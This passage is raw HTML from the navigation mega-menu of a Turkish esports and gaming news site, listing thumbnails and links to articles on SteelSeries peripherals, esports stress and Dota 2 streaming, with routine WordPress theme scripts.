data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/protality-2-yilini-dropstars-etkinligi-ile-kutluyor" rel="bookmark" title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!">PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!</a></div></div></div></div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://dijitalsporlar.com/category/haberler">Tümü</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="63" href="https://dijitalsporlar.com/category/haberler/csgo">CS:GO</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3132" href="https://dijitalsporlar.com/category/haberler/csgo/yama-notlari-csgo">Yama Notları</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="62" href="https://dijitalsporlar.com/category/haberler/dota-2">Dota 2</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="4022" href="https://dijitalsporlar.com/category/haberler/fortnite">Fortnite</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="64" href="https://dijitalsporlar.com/category/haberler/hearthstone">Hearthstone</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18673"><a href="https://dijitalsporlar.com/category/donanim">Donanım</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2068","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "99";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "20";
tdBlocksArray.push(block_tdi_8);</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-rival-3-gen-2-serisini-tanitti" rel="bookmark" class="td-image-wrap " title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp 180w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-80x60.webp 80w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-100x75.webp 100w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-238x178.webp 238w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Rival 3 Gen 2 ve Rival 3 Wireless Gen 2 Serisini Tanıttı" title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp" srcset="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp 180w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-80x60.webp 80w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-100x75.webp 100w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-238x178.webp 238w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Rival 3 Gen 2 ve Rival 3 Wireless Gen 2 Serisini Tanıttı" title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-rival-3-gen-2-serisini-tanitti" rel="bookmark" title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı">SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseriesten-her-cebe-uygun-ozel-indirimler" rel="bookmark" class="td-image-wrap " title="SteelSeries’ten her cebe uygun özel indirimler" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries özel indirimleri başladı" title="SteelSeries’ten her cebe uygun özel indirimler" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries özel indirimleri başladı" title="SteelSeries’ten her cebe uygun özel indirimler" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseriesten-her-cebe-uygun-ozel-indirimler" rel="bookmark" title="SteelSeries’ten her cebe uygun özel indirimler">SteelSeries’ten her cebe uygun özel indirimler</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-pro-ilk-kez-turkiyede-gorucuye-cikti" rel="bookmark" class="td-image-wrap " title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-300x225.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-1024x768.jpg 1024w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-768x576.jpg 768w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-560x420.jpg 560w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-265x198.jpg 265w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-640x480.jpg 640w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-681x511.jpg 681w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti.jpg 1280w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-300x225.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-1024x768.jpg 1024w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-768x576.jpg 768w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-560x420.jpg 560w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-265x198.jpg 265w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-640x480.jpg 640w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-681x511.jpg 681w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti.jpg 1280w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-pro-ilk-kez-turkiyede-gorucuye-cikti" rel="bookmark" title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı">SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-ve-alias-pro-mikrofonlari-duyuruldu" rel="bookmark" class="td-image-wrap " title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-ve-alias-pro-mikrofonlari-duyuruldu" rel="bookmark" title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu">SteelSeries Alias ve Alias Pro mikrofonları duyuruldu</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-arctis-nova-4-duyuruldu" rel="bookmark" class="td-image-wrap " title="SteelSeries Arctis Nova 4 duyuruldu" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova 4 duyuruldu" title="SteelSeries Arctis Nova 4 duyuruldu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova 4 duyuruldu" title="SteelSeries Arctis Nova 4 duyuruldu" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-arctis-nova-4-duyuruldu" rel="bookmark" title="SteelSeries Arctis Nova 4 duyuruldu">SteelSeries Arctis Nova 4 duyuruldu</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2514"><a href="https://dijitalsporlar.com/category/makaleler">Makale</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"52","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "87";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "18";
tdBlocksArray.push(block_tdi_9);</script><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/esporcular-fiziksel-sporcularla-ayni-derecede-strese-maruz-kaliyor" rel="bookmark" class="td-image-wrap " title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/esporcular-fiziksel-sporcularla-ayni-derecede-strese-maruz-kaliyor" rel="bookmark" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor">Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/esporda-irkciligin-kontrolunden-kim-sorumlu" rel="bookmark" class="td-image-wrap " title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-80x60.jpeg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-100x75.jpeg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-238x178.jpeg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg" srcset="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-80x60.jpeg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-100x75.jpeg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/esporda-irkciligin-kontrolunden-kim-sorumlu" rel="bookmark" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?">Esporda Irkçılığın Kontrolünden Kim Sorumlu?</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/makaleler/dota-2-yayincilik-ikilemi" rel="bookmark" class="td-image-wrap " title="Dota 2 Yayıncılık İkilemi" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-238x178.jpg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Dota 2 Yayıncılık İkilemi" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg 180w, 